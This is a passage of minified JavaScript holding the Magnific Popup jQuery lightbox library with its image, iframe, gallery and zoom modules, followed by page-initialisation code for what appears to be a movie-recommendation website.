o="Close",pt="BeforeClose",ti="AfterClose",ii="BeforeAppend",it="MarkupParse",rt="Open",wt="Change",ut="mfp",u="."+ut,p="mfp-ready",bt="mfp-removing",ft="mfp-prevent-close",t,w=function(){},et=!!window.jQuery,ot,s=n(window),f,b,h,kt,r=function(n,i){t.ev.on(ut+n+u,i)},l=function(t,i,r,u){var f=document.createElement("div");return f.className="mfp-"+t,r&&(f.innerHTML=r),u?i&&i.appendChild(f):(f=n(f),i&&f.appendTo(i)),f},i=function(i,r){t.ev.triggerHandler(ut+i,r);t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,n.isArray(r)?r:[r]))},st=function(i){return i===kt&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=n(t.st.closeMarkup.replace("%title%",t.st.tClose)),kt=i),t.currTemplate.closeBtn},ht=function(){n.magnificPopup.instance||(t=new w,t.init(),n.magnificPopup.instance=t)},ri=function(){var n=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(n.transition!==undefined)return!0;while(t.length)if(t.pop()+"Transition"in n)return!0;return!1},k,a,d,g,ct,e,gt,at,ni,nt,yt,tt;w.prototype={constructor:w,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener;t.isAndroid=/android/gi.test(i);t.isIOS=/iphone|ipad|ipod/gi.test(i);t.supportsTransition=ri();t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);f=n(document);t.popupsCache={}},open:function(e){var o,w,c,b,a,k,v,d,y;if(e.isObj===!1){for(t.items=e.items.toArray(),t.index=0,w=e.items,o=0;o<w.length;o++)if(c=w[o],c.parsed&&(c=c.el[0]),c===e.el[0]){t.index=o;break}}else t.items=n.isArray(e.items)?e.items:[e.items],t.index=e.index||0;if(t.isOpen){t.updateItemHTML();return}for(t.types=[],h="",t.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):f,e.key?(t.popupsCache[e.key]||(t.popupsCache[e.key]={}),t.currTemplate=t.popupsCache[e.key]):t.currTemplate={},t.st=n.extend(!0,{},n.magnificPopup.defaults,e),t.fixedContentPos=t.st.fixedContentPos==="auto"?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=l("bg").on("click"+u,function(){t.close()}),t.wrap=l("wrap").attr("tabindex",-1).on("click"+u,function(n){t._checkIfClose(n.target)&&t.close()}),t.container=l("container",t.wrap)),t.contentContainer=l("content"),t.st.preloader&&(t.preloader=l("preloader",t.container,t.st.tLoading)),b=n.magnificPopup.modules,o=0;o<b.length;o++)a=b[o],a=a.charAt(0).toUpperCase()+a.slice(1),t["init"+a].call(t);return i("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(r(it,function(n,t,i,r){i.close_replaceWith=st(r.type)}),h+=" mfp-close-btn-in"):t.wrap.append(st())),t.st.alignTop&&(h+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:s.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||t.st.fixedBgPos==="auto"&&!t.fixedContentPos)&&t.bgOverlay.css({height:f.height(),position:"absolute"}),t.st.enableEscapeKey&&f.on("keyup"+u,function(n){n.keyCode===27&&t.close()}),s.on("resize"+u,function(){t.updateSize()}),t.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&t.wrap.addClass(h),k=t.wH=s.height(),v={},t.fixedContentPos&&t._hasScrollBar(k)&&(d=t._getScrollbarSize(),d&&(v.marginRight=d)),t.fixedContentPos&&(t.isIE7?n("body, html").css("overflow","hidden"):v.overflow="hidden"),y=t.st.mainClass,t.isIE7&&(y+=" mfp-ie7"),y&&t._addClassToMFP(y),t.updateItemHTML(),i("BuildControls"),n("html").css(v),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||n(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(p),t._setFocus()):t.bgOverlay.addClass(p);f.on("focusin"+u,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(k),i(rt),e},close:function(){t.isOpen&&(i(pt),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(bt),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){var r,e;i(o);r=bt+" "+p+" ";t.bgOverlay.detach();t.wrap.detach();t.container.empty();t.st.mainClass&&(r+=t.st.mainClass+" ");t._removeClassFromMFP(r);t.fixedContentPos&&(e={marginRight:""},t.isIE7?n("body, html").css("overflow",""):e.overflow="",n("html").css(e));f.off("keyup"+u+" focusin"+u);t.ev.off(u);t.wrap.attr("class","mfp-wrap").removeAttr("style");t.bgOverlay.attr("class","mfp-bg");t.container.attr("class","mfp-container");t.st.showCloseBtn&&(!t.st.closeBtnInside||t.currTemplate[t.currItem.type]===!0)&&t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach();t.st.autoFocusLast&&t._lastFocusedEl&&n(t._lastFocusedEl).focus();t.currItem=null;t.content=null;t.currTemplate=null;t.prevHeight=0;i(ti)},updateSize:function(n){if(t.isIOS){var u=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*u;t.wrap.css("height",r);t.wH=r}else t.wH=n||s.height();t.fixedContentPos||t.wrap.css("height",t.wH);i("Resize")},updateItemHTML:function(){var u=t.items[t.index],r,f,e;t.contentContainer.detach();t.content&&t.content.detach();u.parsed||(u=t.parseEl(t.index));r=u.type;i("BeforeChange",[t.currItem?t.currItem.type:"",r]);t.currItem=u;t.currTemplate[r]||(f=t.st[r]?t.st[r].markup:!1,i("FirstMarkupParse",f),t.currTemplate[r]=f?n(f):!0);b&&b!==u.type&&t.container.removeClass("mfp-"+b+"-holder");e=t["get"+r.charAt(0).toUpperCase()+r.slice(1)](u,t.currTemplate[r]);t.appendContent(e,r);u.preloaded=!0;i(wt,u);b=u.type;t.container.prepend(t.contentContainer);i("AfterChange")},appendContent:function(n,r){t.content=n;n?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[r]===!0?t.content.find(".mfp-close").length||t.content.append(st()):t.content=n:t.content="";i(ii);t.container.addClass("mfp-"+r+"-holder");t.contentContainer.append(t.content)},parseEl:function(r){var u=t.items[r],o,e,f;if(u.tagName?u={el:n(u)}:(o=u.type,u={data:u,src:u.src}),u.el){for(e=t.types,f=0;f<e.length;f++)if(u.el.hasClass("mfp-"+e[f])){o=e[f];break}u.src=u.el.attr("data-mfp-src");u.src||(u.src=u.el.attr("href"))}return u.type=o||t.st.type||"inline",u.index=r,u.parsed=!0,t.items[r]=u,i("ElementParse",u),t.items[r]},addGroup:function(n,i){var u=function(r){r.mfpEl=this;t._openClick(r,n,i)},r;i||(i={});r="click.magnificPopup";i.mainEl=n;i.items?(i.isObj=!0,n.off(r).on(r,u)):(i.isObj=!1,i.delegate?n.off(r).on(r,i.delegate,u):(i.items=n,n.off(r).on(r,u)))},_openClick:function(i,r,u){var e=u.midClick!==undefined?u.midClick:n.magnificPopup.defaults.midClick,f;if(e||!(i.which===2||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){if(f=u.disableOn!==undefined?u.disableOn:n.magnificPopup.defaults.disableOn,f)if(n.isFunction(f)){if(!f.call(t))return!0}else if(s.width()<f)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation());u.el=n(i.mfpEl);u.delegate&&(u.items=r.find(u.delegate));t.open(u)}},updateStatus:function(n,r){if(t.preloader){ot!==n&&t.container.removeClass("mfp-s-"+ot);r||n!=="loading"||(r=t.st.tLoading);var u={status:n,text:r};i("UpdateStatus",u);n=u.status;r=u.text;t.preloader.html(r);t.preloader.find("a").on("click",function(n){n.stopImmediatePropagation()});t.container.addClass("mfp-s-"+n);ot=n}},_checkIfClose:function(i){if(!n(i).hasClass(ft)){var r=t.st.closeOnContentClick,u=t.st.closeOnBgClick;if(r&&u||!t.content||n(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||n.contains(t.content[0],i)){if(r)return!0}else if(u&&n.contains(document,i))return!0;return!1}},_addClassToMFP:function(n){t.bgOverlay.addClass(n);t.wrap.addClass(n)},_removeClassFromMFP:function(n){this.bgOverlay.removeClass(n);t.wrap.removeClass(n)},_hasScrollBar:function(n){return(t.isIE7?f.height():document.body.scrollHeight)>(n||s.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){if(i.target!==t.wrap[0]&&!n.contains(t.wrap[0],i.target))return t._setFocus(),!1},_parseMarkup:function(t,r,f){var e;f.data&&(r=n.extend(f.data,r));i(it,[t,r,f]);n.each(r,function(i,r){var f,o;if(r===undefined||r===!1)return!0;e=i.split("_");e.length>1?(f=t.find(u+"-"+e[0]),f.length>0&&(o=e[1],o==="replaceWith"?f[0]!==r[0]&&f.replaceWith(r):o==="img"?f.is("img")?f.attr("src",r):f.replaceWith(n("<img>").attr("src",r).attr("class",f.attr("class"))):f.attr(e[1],r))):t.find(u+"-"+i).html(r)})},_getScrollbarSize:function(){if(t.scrollbarSize===undefined){var n=document.createElement("div");n.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(n);t.scrollbarSize=n.offsetWidth-n.clientWidth;document.body.removeChild(n)}return t.scrollbarSize}};n.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,i){return ht(),t=t?n.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return n.magnificPopup.instance&&n.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(n.magnificPopup.defaults[t]=i.options);n.extend(this.proto,i.proto);this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;<\/button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}};n.fn.magnificPopup=function(i){var r,u,f,e;return ht(),r=n(this),typeof i=="string"?i==="open"?(f=et?r.data("magnificPopup"):r[0].magnificPopup,e=parseInt(arguments[1],10)||0,f.items?u=f.items[e]:(u=r,f.delegate&&(u=u.find(f.delegate)),u=u.eq(e)),t._openClick({mfpEl:u},r,f)):t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1)):(i=n.extend(!0,{},i),et?r.data("magnificPopup",i):r[0].magnificPopup=i,t.addGroup(r,i)),r};k="inline";ct=function(){g&&(d.after(g.addClass(a)).detach(),g=null)};n.magnificPopup.registerModule(k,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(k);r(o+"."+k,function(){ct()})},getInline:function(i,r){var f,u,e;return(ct(),i.src)?(f=t.st.inline,u=n(i.src),u.length?(e=u[0].parentNode,e&&e.tagName&&(d||(a=f.hiddenClass,d=l(a),a="mfp-"+a),g=u.after(d).detach().removeClass(a)),t.updateStatus("ready")):(t.updateStatus("error",f.tNotFound),u=n("<div>")),i.inlineElement=u,u):(t.updateStatus("ready"),t._parseMarkup(r,{},i),r)}}});var v="ajax",y,lt=function(){y&&n(document.body).removeClass(y)},dt=function(){lt();t.req&&t.req.abort()};n.magnificPopup.registerModule(v,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content<\/a> could not be loaded.'},proto:{initAjax:function(){t.types.push(v);y=t.st.ajax.cursor;r(o+"."+v,dt);r("BeforeChange."+v,dt)},getAjax:function(r){y&&n(document.body).addClass(y);t.updateStatus("loading");var u=n.extend({url:r.src,success:function(u,f,e){var o={data:u,xhr:e};i("ParseAjax",o);t.appendContent(n(o.data),v);r.finished=!0;lt();t._setFocus();setTimeout(function(){t.wrap.addClass(p)},16);t.updateStatus("ready");i("AjaxContentAdded")},error:function(){lt();r.finished=r.loadError=!0;t.updateStatus("error",t.st.ajax.tError.replace("%url%",r.src))}},t.st.ajax.settings);return t.req=n.ajax(u),""}}});gt=function(i){if(i.data&&i.data.title!==undefined)return i.data.title;var r=t.st.image.titleSrc;if(r){if(n.isFunction(r))return r.call(t,i);if(i.el)return i.el.attr(r)||""}return""};n.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"><\/div><figure><div class="mfp-img"><\/div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"><\/div><div class="mfp-counter"><\/div><\/div><\/figcaption><\/figure><\/div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image<\/a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,f=".image";t.types.push("image");r(rt+f,function(){t.currItem.type==="image"&&i.cursor&&n(document.body).addClass(i.cursor)});r(o+f,function(){i.cursor&&n(document.body).removeClass(i.cursor);s.off("resize"+u)});r("Resize"+f,t.resizeImage);t.isLowIE&&r("AfterChange",t.resizeImage)},resizeImage:function(){var n=t.currItem,i;n&&n.img&&t.st.image.verticalFit&&(i=0,t.isLowIE&&(i=parseInt(n.img.css("padding-top"),10)+parseInt(n.img.css("padding-bottom"),10)),n.img.css("max-height",t.wH-i))},_onImageHasSize:function(n){n.img&&(n.hasSize=!0,e&&clearInterval(e),n.isCheckingImgSize=!1,i("ImageHasSize",n),n.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),n.imgHidden=!1))},findImageSize:function(n){var i=0,u=n.img[0],r=function(f){e&&clearInterval(e);e=setInterval(function(){if(u.naturalWidth>0){t._onImageHasSize(n);return}i>200&&clearInterval(e);i++;i===3?r(10):i===40?r(50):i===100&&r(500)},f)};r(1)},getImage:function(r,u){var o=0,s=function(){r&&(r.img[0].complete?(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("ready")),r.hasSize=!0,r.loaded=!0,i("ImageLoadComplete")):(o++,o<200?setTimeout(s,100):h()))},h=function(){r&&(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("error",c.tError.replace("%url%",r.src))),r.hasSize=!0,r.loaded=!0,r.loadError=!0)},c=t.st.image,l=u.find(".mfp-img"),f;return l.length&&(f=document.createElement("img"),f.className="mfp-img",r.el&&r.el.find("img").length&&(f.alt=r.el.find("img").attr("alt")),r.img=n(f).on("load.mfploader",s).on("error.mfploader",h),f.src=r.src,l.is("img")&&(r.img=r.img.clone()),f=r.img[0],f.naturalWidth>0?r.hasSize=!0:f.width||(r.hasSize=!1)),t._parseMarkup(u,{title:gt(r),img_replaceWith:r.img},r),t.resizeImage(),r.hasSize?(e&&clearInterval(e),r.loadError?(u.addClass("mfp-loading"),t.updateStatus("error",c.tError.replace("%url%",r.src))):(u.removeClass("mfp-loading"),t.updateStatus("ready")),u):(t.updateStatus("loading"),r.loading=!0,r.hasSize||(r.imgHidden=!0,u.addClass("mfp-loading"),t.findImageSize(r)),u)}}});ni=function(){return at===undefined&&(at=document.createElement("p").style.MozTransform!==undefined),at};n.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(n){return n.is("img")?n:n.find("img")}},proto:{initZoom:function(){var f=t.st.zoom,s=".zoom",u;if(f.enabled&&t.supportsTransition){var c=f.duration,l=function(n){var r=n.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),u="all "+f.duration/1e3+"s "+f.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return t["-webkit-"+i]=t["-moz-"+i]=t["-o-"+i]=t[i]=u,r.css(t),r},h=function(){t.content.css("visibility","visible")},e,n;r("BuildControls"+s,function(){if(t._allowZoom()){if(clearTimeout(e),t.content.css("visibility","hidden"),u=t._getItemToZoom(),!u){h();return}n=l(u);n.css(t._getOffset());t.wrap.append(n);e=setTimeout(function(){n.css(t._getOffset(!0));e=setTimeout(function(){h();setTimeout(function(){n.remove();u=n=null;i("ZoomAnimationEnded")},16)},c)},16)}});r(pt+s,function(){if(t._allowZoom()){if(clearTimeout(e),t.st.removalDelay=c,!u){if(u=t._getItemToZoom(),!u)return;n=l(u)}n.css(t._getOffset(!0));t.wrap.append(n);t.content.css("visibility","hidden");setTimeout(function(){n.css(t._getOffset())},16)}});r(o+s,function(){t._allowZoom()&&(h(),n&&n.remove(),u=null)})}},_allowZoom:function(){return t.currItem.type==="image"},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(i){var r,u;r=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var f=r.offset(),e=parseInt(r.css("padding-top"),10),o=parseInt(r.css("padding-bottom"),10);return f.top-=n(window).scrollTop()-e,u={width:r.width(),height:(et?r.innerHeight():r[0].offsetHeight)-o-e},ni()?u["-moz-transform"]=u.transform="translate("+f.left+"px,"+f.top+"px)":(u.left=f.left,u.top=f.top),u}}});var c="iframe",ui="//about:blank",vt=function(n){if(t.currTemplate[c]){var i=t.currTemplate[c].find("iframe");i.length&&(n||(i[0].src=ui),t.isIE8&&i.css("display",n?"block":"none"))}};n.magnificPopup.registerModule(c,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"><\/div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen><\/iframe><\/div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(c);r("BeforeChange",function(n,t,i){t!==i&&(t===c?vt():i===c&&vt(!0))});r(o+"."+c,function(){vt()})},getIframe:function(i,r){var u=i.src,f=t.st.iframe,e;return n.each(f.patterns,function(){if(u.indexOf(this.index)>-1)return this.id&&(u=typeof this.id=="string"?u.substr(u.lastIndexOf(this.id)+this.id.length,u.length):this.id.call(this,u)),u=this.src.replace("%id%",u),!1}),e={},f.srcAction&&(e[f.srcAction]=u),t._parseMarkup(r,e,i),t.updateStatus("ready"),r}}});nt=function(n){var i=t.items.length;return n>i-1?n-i:n<0?i+n:n};yt=function(n,t,i){return n.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};n.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><\/button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var u=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!u||!u.enabled)return!1;h+=" mfp-gallery";r(rt+i,function(){u.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return t.next(),!1});f.on("keydown"+i,function(n){n.keyCode===37?t.prev():n.keyCode===39&&t.next()})});r("UpdateStatus"+i,function(n,i){i.text&&(i.text=yt(i.text,t.currItem.index,t.items.length))});r(it+i,function(n,i,r,f){var e=t.items.length;r.counter=e>1?yt(u.tCounter,f.index,e):""});r("BuildControls"+i,function(){if(t.items.length>1&&u.arrows&&!t.arrowLeft){var i=u.arrowMarkup,r=t.arrowLeft=n(i.replace(/%title%/gi,u.tPrev).replace(/%dir%/gi,"left")).addClass(ft),f=t.arrowRight=n(i.replace(/%title%/gi,u.tNext).replace(/%dir%/gi,"right")).addClass(ft);r.click(function(){t.prev()});f.click(function(){t.next()});t.container.append(r.add(f))}});r(wt+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout);t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages();t._preloadTimeout=null},16)});r(o+i,function(){f.off(i);t.wrap.off("click"+i);t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0;t.index=nt(t.index+1);t.updateItemHTML()},prev:function(){t.direction=!1;t.index=nt(t.index-1);t.updateItemHTML()},goTo:function(n){t.direction=n>=t.index;t.index=n;t.updateItemHTML()},preloadNearbyImages:function(){for(var i=t.st.gallery.preload,r=Math.min(i[0],t.items.length),u=Math.min(i[1],t.items.length),n=1;n<=(t.direction?u:r);n++)t._preloadItem(t.index+n);for(n=1;n<=(t.direction?r:u);n++)t._preloadItem(t.index-n)},_preloadItem:function(r){if(r=nt(r),!t.items[r].preloaded){var u=t.items[r];u.parsed||(u=t.parseEl(r));i("LazyLoad",u);u.type==="image"&&(u.img=n('<img class="mfp-img" />').on("load.mfploader",function(){u.hasSize=!0}).on("error.mfploader",function(){u.hasSize=!0;u.loadError=!0;i("LazyLoadError",u)}).attr("src",u.src));u.preloaded=!0}}}});tt="retina";n.magnificPopup.registerModule(tt,{options:{replaceSrc:function(n){return n.src.replace(/\.\w+$/,function(n){return"@2x"+n})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var i=t.st.retina,n=i.ratio;n=isNaN(n)?n():n;n>1&&(r("ImageHasSize."+tt,function(t,i){i.img.css({"max-width":i.img[0].naturalWidth/n,width:"100%"})}),r("ElementParse."+tt,function(t,r){r.src=i.replaceSrc(r,n)}))}}}});ht()}),function(){function r(){clearTimeout(i);t=!0;n!="can-touch"&&(n="can-touch",document.documentElement.classList.add(n));i=setTimeout(function(){t=!1},500)}function u(){t||n!="can-touch"||(t=!1,n="",document.documentElement.classList.remove("can-touch"))}var t=!1,i,n="";document.addEventListener("touchstart",r,!1);document.addEventListener("mouseover",u,!1)}();$(document).ready(function(){initElements();$("html").click(function(){$("#submenu").hide();$(".thmenu").fadeOut(100)});$("#hamburger").click(function(n){n.stopPropagation();$("#submenu").toggle()});getParameterByName("showmsg")&&loadMessage(getParameterByName("showmsg"));$(".inspiration a").click(function(n){n.preventDefault()});$(".inspiration[data-id][data-title][data-url], .stillimage .img[data-id][data-title][data-url], button.show[data-id][data-title][data-url]").off("click touch").on("click touch",function(){$(this).hasClass("justwatch")&&$(this).data("url-id")!=undefined&&$(this).data("url-id")>0&&SaveUserMovieAction($(this),"justwatch",$(this).data("url-id"),!1);handleInSpiration($(this).data("id"),$(this).data("pos"),$(this).data("title"),$(this).data("url"),$(this).data("newwin"));$(this).data("newwin")?window.open($(this).data("url"),"_blank","noreferrer noopener"):window.location=$(this).data("url")});$(".inspirationhref").off("click touch").on("click touch",function(n){n.preventDefault()});$(".textrow").off("touch click").on("touch click",function(){$(this).find("span").length>0&&($(this).hasClass("active")?$(this).removeClass("active"):$(this).addClass("active"))});initResultActions();window.onscroll=function(){scrollTimer==null&&(this.oldScroll>this.scrollY?scrollTimer=setTimeout(function(){scrollElements(!0)},150):$("#stickybox").length>0&&this.scrollY>$("#stickybox").prev().height()+$("#stickybox").prev().offset().top&&(scrollTimer=setTimeout(function(){scrollElements(!1)},500)));$("#stickybox").length>0&&this.scrollY<=$("#stickybox").prev().height()+$("#stickybox").prev().offset().top&&scrollElements(!0);this.oldScroll=this.scrollY}});initialHeight="";loginCallbackUrl="";var createSvgSrc=function(n,t){var i={};return i.url=n,i.data=t,i.loaded=!1,i.handled=!1,i},svgs=[],svgTimer=null;svgTimerCounter=0;$.views.helpers({formatDate:formatJsonDate});LocationOptions={enableHighAccuracy:!1,timeout:7500,maximumAge:0};loadSceensByTypeIsRunning=!1;loadSceensByTypeTimer=50;commentId=0;cmId="";urlRegex=/(\b(((https?):\/\/)|(www\.))[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig;countRan=0;countNearYouRan=0;